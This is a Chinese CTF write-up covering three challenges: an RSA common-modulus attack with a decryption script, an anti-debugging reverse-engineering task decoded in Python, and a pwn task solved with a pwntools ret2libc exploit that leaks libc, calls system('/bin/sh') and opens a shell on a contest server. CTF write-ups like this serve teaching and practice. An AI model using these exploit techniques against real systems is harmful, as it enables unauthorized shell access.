巅峰极客线上第二场部分ctf
一、RSA
题目给出flag1.enc、flag2.enc、pubkey1.pem、pubkey1.pem四个文件
使用以下指令提取pem文件中的n和e
rsa -pubin -text -modulus -in pubkey1.pem
rsa -pubin -text -modulus -in pubkey2.pem
user@ubuntu:~/workspace/RSA$ openssl rsa -pubin -text -modulus -in pubkey1.pem Public-Key: (2048 bit) Modulus: 00:89:89:a3:98:98:84:56:b3:fe:f4:a6:ad:86:df: 3c:99:57:7f:89:78:04:8d:e5:43:6b:ef:c3:0d:8d: 8c:94:95:89:12:aa:52:6f:f3:33:b6:68:57:30:6e: bb:8d:e3:6c:2c:39:6a:84:ef:dc:5d:38:25:02:da: a1:a3:f3:b6:e9:75:02:d2:e3:1c:84:93:30:f5:b4: c9:52:57:a1:49:a9:7f:59:54:ea:f8:93:41:14:7a: dc:dd:4e:95:0f:ff:74:e3:0b:be:62:28:76:b4:2e: ea:c8:6d:f4:ad:97:15:d0:5b:56:04:aa:81:79:42: 4c:7d:9a:c4:6b:d6:b5:f3:22:b2:b5:72:8b:a1:48: 70:4a:25:a8:ef:cc:1e:7c:84:ea:7e:5c:e3:e0:17: 03:f0:4f:94:a4:31:d9:95:4b:d7:ae:2c:7d:d6:e8: 79:b3:5f:8a:2d:4a:5e:fb:e7:37:25:7b:f9:9b:d9: ee:66:b1:5a:ff:23:3f:c7:7b:55:8a:48:7d:a5:95: 2f:be:2b:92:3d:a9:c5:eb:46:78:8c:05:03:36:b7: e3:6a:5e:d8:2d:5c:1b:2a:eb:0e:45:be:e4:05:cb: e7:24:81:db:25:68:aa:82:9e:ea:c8:7d:20:1a:5a: 8f:f5:ee:6f:0b:e3:81:92:ab:28:39:63:5f:6c:66: 42:17 Exponent: 2333 (0x91d) Modulus=8989A398988456B3FEF4A6AD86DF3C99577F8978048DE5436BEFC30D8D8C94958912AA526FF333B66857306EBB8DE36C2C396A84EFDC5D382502DAA1A3F3B6E97502D2E31C849330F5B4C95257A149A97F5954EAF89341147ADCDD4E950FFF74E30BBE622876B42EEAC86DF4AD9715D05B5604AA8179424C7D9AC46BD6B5F322B2B5728BA148704A25A8EFCC1E7C84EA7E5CE3E01703F04F94A431D9954BD7AE2C7DD6E879B35F8A2D4A5EFBE737257BF99BD9EE66B15AFF233FC77B558A487DA5952FBE2B923DA9C5EB46788C050336B7E36A5ED82D5C1B2AEB0E45BEE405CBE72481DB2568AA829EEAC87D201A5A8FF5EE6F0BE38192AB2839635F6C664217 writing RSA key -----BEGIN PUBLIC KEY----- MIIBITANBgkqhkiG9w0BAQEFAAOCAQ4AMIIBCQKCAQEAiYmjmJiEVrP+9Katht88 mVd/iXgEjeVDa+/DDY2MlJWJEqpSb/MztmhXMG67jeNsLDlqhO/cXTglAtqho/O2 6XUC0uMchJMw9bTJUlehSal/WVTq+JNBFHrc3U6VD/904wu+Yih2tC7qyG30rZcV 0FtWBKqBeUJMfZrEa9a18yKytXKLoUhwSiWo78wefITqflzj4BcD8E+UpDHZlUvX rix91uh5s1+KLUpe++c3JXv5m9nuZrFa/yM/x3tVikh9pZUvviuSPanF60Z4jAUD Nrfjal7YLVwbKusORb7kBcvnJIHbJWiqgp7qyH0gGlqP9e5vC+OBkqsoOWNfbGZC FwICCR0= -----END PUBLIC KEY-----
得到第一个
e:2333
n:0xModulus=8989A398988456B3FEF4A6AD86DF3C99577F8978048DE5436BEFC30D8D8C94958912AA526FF333B66857306EBB8DE36C2C396A84EFDC5D382502DAA1A3F3B6E97502D2E31C849330F5B4C95257A149A97F5954EAF89341147ADCDD4E950FFF74E30BBE622876B42EEAC86DF4AD9715D05B5604AA8179424C7D9AC46BD6B5F322B2B5728BA148704A25A8EFCC1E7C84EA7E5CE3E01703F04F94A431D9954BD7AE2C7DD6E879B35F8A2D4A5EFBE737257BF99BD9EE66B15AFF233FC77B558A487DA5952FBE2B923DA9C5EB46788C050336B7E36A5ED82D5C1B2AEB0E45BEE405CBE72481DB2568AA829EEAC87D201A5A8FF5EE6F0BE38192AB2839635F6C664217
user@ubuntu:~/workspace/RSA$ openssl rsa -pubin -text -modulus -in pubkey2.pem Public-Key: (2048 bit) Modulus: 00:89:89:a3:98:98:84:56:b3:fe:f4:a6:ad:86:df: 3c:99:57:7f:89:78:04:8d:e5:43:6b:ef:c3:0d:8d: 8c:94:95:89:12:aa:52:6f:f3:33:b6:68:57:30:6e: bb:8d:e3:6c:2c:39:6a:84:ef:dc:5d:38:25:02:da: a1:a3:f3:b6:e9:75:02:d2:e3:1c:84:93:30:f5:b4: c9:52:57:a1:49:a9:7f:59:54:ea:f8:93:41:14:7a: dc:dd:4e:95:0f:ff:74:e3:0b:be:62:28:76:b4:2e: ea:c8:6d:f4:ad:97:15:d0:5b:56:04:aa:81:79:42: 4c:7d:9a:c4:6b:d6:b5:f3:22:b2:b5:72:8b:a1:48: 70:4a:25:a8:ef:cc:1e:7c:84:ea:7e:5c:e3:e0:17: 03:f0:4f:94:a4:31:d9:95:4b:d7:ae:2c:7d:d6:e8: 79:b3:5f:8a:2d:4a:5e:fb:e7:37:25:7b:f9:9b:d9: ee:66:b1:5a:ff:23:3f:c7:7b:55:8a:48:7d:a5:95: 2f:be:2b:92:3d:a9:c5:eb:46:78:8c:05:03:36:b7: e3:6a:5e:d8:2d:5c:1b:2a:eb:0e:45:be:e4:05:cb: e7:24:81:db:25:68:aa:82:9e:ea:c8:7d:20:1a:5a: 8f:f5:ee:6f:0b:e3:81:92:ab:28:39:63:5f:6c:66: 42:17 Exponent: 23333 (0x5b25) Modulus=8989A398988456B3FEF4A6AD86DF3C99577F8978048DE5436BEFC30D8D8C94958912AA526FF333B66857306EBB8DE36C2C396A84EFDC5D382502DAA1A3F3B6E97502D2E31C849330F5B4C95257A149A97F5954EAF89341147ADCDD4E950FFF74E30BBE622876B42EEAC86DF4AD9715D05B5604AA8179424C7D9AC46BD6B5F322B2B5728BA148704A25A8EFCC1E7C84EA7E5CE3E01703F04F94A431D9954BD7AE2C7DD6E879B35F8A2D4A5EFBE737257BF99BD9EE66B15AFF233FC77B558A487DA5952FBE2B923DA9C5EB46788C050336B7E36A5ED82D5C1B2AEB0E45BEE405CBE72481DB2568AA829EEAC87D201A5A8FF5EE6F0BE38192AB2839635F6C664217 writing RSA key -----BEGIN PUBLIC KEY----- MIIBITANBgkqhkiG9w0BAQEFAAOCAQ4AMIIBCQKCAQEAiYmjmJiEVrP+9Katht88 mVd/iXgEjeVDa+/DDY2MlJWJEqpSb/MztmhXMG67jeNsLDlqhO/cXTglAtqho/O2 6XUC0uMchJMw9bTJUlehSal/WVTq+JNBFHrc3U6VD/904wu+Yih2tC7qyG30rZcV 0FtWBKqBeUJMfZrEa9a18yKytXKLoUhwSiWo78wefITqflzj4BcD8E+UpDHZlUvX rix91uh5s1+KLUpe++c3JXv5m9nuZrFa/yM/x3tVikh9pZUvviuSPanF60Z4jAUD Nrfjal7YLVwbKusORb7kBcvnJIHbJWiqgp7qyH0gGlqP9e5vC+OBkqsoOWNfbGZC FwICWyU= -----END PUBLIC KEY-----
得到第二个
e:23333
n:0x8989A398988456B3FEF4A6AD86DF3C99577F8978048DE5436BEFC30D8D8C94958912AA526FF333B66857306EBB8DE36C2C396A84EFDC5D382502DAA1A3F3B6E97502D2E31C849330F5B4C95257A149A97F5954EAF89341147ADCDD4E950FFF74E30BBE622876B42EEAC86DF4AD9715D05B5604AA8179424C7D9AC46BD6B5F322B2B5728BA148704A25A8EFCC1E7C84EA7E5CE3E01703F04F94A431D9954BD7AE2C7DD6E879B35F8A2D4A5EFBE737257BF99BD9EE66B15AFF233FC77B558A487DA5952FBE2B923DA9C5EB46788C050336B7E36A5ED82D5C1B2AEB0E45BEE405CBE72481DB2568AA829EEAC87D201A5A8FF5EE6F0BE38192AB2839635F6C664217
共模攻击代码参考:http://www.freebuf.com/column/148898.html (PS:此题还需对原两个enc文件进行base64解密)
# -*- coding: utf-8 -*- from libnum import n2s,s2n from gmpy2 import invert import base64 # 欧几里得算法 def egcd(a, b): if a == 0: return (b, 0, 1) else: g, y, x = egcd(b % a, a) return (g, x - (b // a) * y, y) def main(): n = 0x8989A398988456B3FEF4A6AD86DF3C99577F8978048DE5436BEFC30D8D8C94958912AA526FF333B66857306EBB8DE36C2C396A84EFDC5D382502DAA1A3F3B6E97502D2E31C849330F5B4C95257A149A97F5954EAF89341147ADCDD4E950FFF74E30BBE622876B42EEAC86DF4AD9715D05B5604AA8179424C7D9AC46BD6B5F322B2B5728BA148704A25A8EFCC1E7C84EA7E5CE3E01703F04F94A431D9954BD7AE2C7DD6E879B35F8A2D4A5EFBE737257BF99BD9EE66B15AFF233FC77B558A487DA5952FBE2B923DA9C5EB46788C050336B7E36A5ED82D5C1B2AEB0E45BEE405CBE72481DB2568AA829EEAC87D201A5A8FF5EE6F0BE38192AB2839635F6C664217 fo1 = open('flag1.enc','rb') fo2 = open('flag2.enc','rb') datafo1 = fo1.read() datafo2 = fo2.read() c1 = s2n(base64.b64decode(datafo1)) c2 = s2n(base64.b64decode(datafo2)) fo1.close() fo2.close() e1 = 2333 e2 = 23333 s = egcd(e1, e2) s1 = s[1] s2 = s[2] # 求模反元素 if s1<0: s1 = - s1 c1 = invert(c1, n) elif s2<0: s2 = - s2 c2 = invert(c2, n) m = pow(c1,s1,n)*pow(c2,s2,n) % n print(n2s(m)) if __name__ == '__main__': main()
得到flag:
flag{4b0b4c8a-82f3-4d80-902b-8e7a5706f8fe}
二、Antidbg
IDA打开看到,在字符串窗口中看到pause

转到对应汇编处,F5,positive sp value has been found。
菜单栏 ==> Options ==> General ,把Stack Pointer勾上

参考:https://blog.csdn.net/kendyhj9999/article/details/78175149
在左侧出现负的sp的上一行处,按Alt + K,弹出一个窗口,在当前差异前加一个负号,单击确定。

再次F5
int __usercall sub_4011A0@<eax>(char a1@<sil>) { memset(input, 0, 0x32u); CoInitialize(0); CreateThread(0, 0, StartAddress, 0, 0, 0); sub_401050((const char *)&unk_402128, (unsigned int)input); if ( strlen(input) == 42 ) { i = 0; v3 = xmmword_4021C0; v5 = 34080258; v4 = xmmword_4021B0; v6 = 33882121; v7 = 3330; while ( input[i] >> 4 == dword_403018[a[i]] && (input[i] & 0xF) == dword_402138[*((char *)&v3 + i)] ) { if ( ++i >= 42 ) { v9 = 1667462515; v10 = 7566181; goto LABEL_8; } } LOWORD(v10) = 114; v9 = 1869771365; LABEL_8: sub_401020(&v9, a1); } system("pause"); return 0; }
动态调试后dword_403018数组 402138数组的值:


数组a:

v3:

根据反汇编出来的结果可以知道是通过a数组中的值索引到403018对应的值,这里面是一个字符的高4位,通过数组v3中的值索引到402138对应的值,这里面是一个字符的低4位。(这里刚好402138其对应值个其对应的索引相等,写脚本的时候就用不着把402138也列出来了)
a = [ 0x02 ,0x02 ,0x02 ,0x02 ,0x03 ,0x01 ,0x01 ,0x02 , 0x01 ,0x01 ,0x02 ,0x01 ,0x01, 0x00 ,0x01 ,0x01 , 0x02 ,0x02 ,0x00 ,0x01 ,0x01 ,0x01 ,0x01 ,0x00 , 0x01 ,0x01 ,0x02 ,0x02 ,0x00 ,0x01 ,0x01 ,0x02 , 0x02 ,0x01 ,0x01 ,0x01 ,0x01 ,0x01 ,0x02 ,0x01 , 0x01 ,0x03] v_3018 = [2, 3, 6, 7] v3 = [ 0x06, 0x0C, 0x01, 0x07, 0x0B, 0x00, 0x06, 0x02, 0x01, 0x06, 0x01, 0x07 ,0x02, 0x0D, 0x05, 0x01, 0x03, 0x03, 0x0D, 0x04, 0x03, 0x01, 0x00, 0x0D, 0x08, 0x08, 0x01, 0x02, 0x0D, 0x07, 0x00, 0x01, 0x02, 0x06, 0x08, 0x02, 0x09, 0x00, 0x05, 0x02, 0x02, 0x0d] flag = '' for i in range(42): ch = v_3018[a[i]]<<4 ch = ch | v3[i] flag += chr(ch) print(flag)
得到flag:
flag{06b16a72-51cc-4310-88ab-70ab68290e22}
三、PWN PlainR2B
题目给了一个pwn和一个libc.so
F5
int game() { int result; // eax char buf; // [esp+Ch] [ebp-1Ch] puts("First, what's your name?"); if ( read(0, &name, 0x14u) > 19 ) { puts("Oh, your name too loooooong..."); exit(0); } setbuf(stdin, 0); setbuf(stdout, 0); setbuf(stderr, 0); printf("%s, do you want to get flag?\n", &name); read(0, &buf, 0x34u); if ( !strcmp(&buf, "yes") || (result = strcmp(&buf, "YES")) == 0 ) result = printf("OK,the flag is flag{%s}, enmmm... but is true?", "WorkToWeekT_T"); return result; }
可以看到在read(0, &buf, 0x34u);处有栈溢出。
覆盖到puts处泄露libc计算system,返回地址设为game,再次覆盖返回地址,覆盖成system。
from pwn import * #p = process('./pwn') p = remote('117.50.60.184', 12345) elf = ELF('./pwn') libc = ELF('./libc-2.23.so') puts_libc = libc.symbols['puts'] system_libc = libc.symbols['system'] binsh_libc = libc.search('/bin/sh').next() game = elf.symbols['game'] puts_plt = elf.plt['puts'] puts_got = elf.got['puts'] payload = 'A'*0X1C + 'B'*4 + p32(puts_plt) + p32(game) + p32(puts_got) p.recvuntil('name?') p.sendline('haha') p.recvuntil('flag?') p.sendline(payload) p.recv(1) puts_addr = u32(p.recv(4)) system_addr = puts_addr - puts_libc + system_libc binsh_addr = puts_addr - puts_libc + binsh_libc payload1 = 'A'*0x1c + 'B'*4 + p32(system_addr) + p32(0xdeadbeef) + p32(binsh_addr) p.recvuntil('name?') p.sendline('Brian') p.recvuntil('flag?') p.sendline(payload1) p.interactive()


 浙公网安备 33010602011771号
浙公网安备 33010602011771号